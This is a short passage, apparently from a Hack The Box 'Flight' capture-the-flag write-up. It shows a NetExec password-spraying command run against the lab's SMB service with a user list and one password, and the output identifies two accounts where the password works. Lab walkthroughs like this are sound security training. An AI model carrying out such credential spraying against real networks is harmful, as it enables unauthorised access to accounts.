 (kali㉿kali)-[~/htb/Flight]
$ nxc smb flight.htb -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE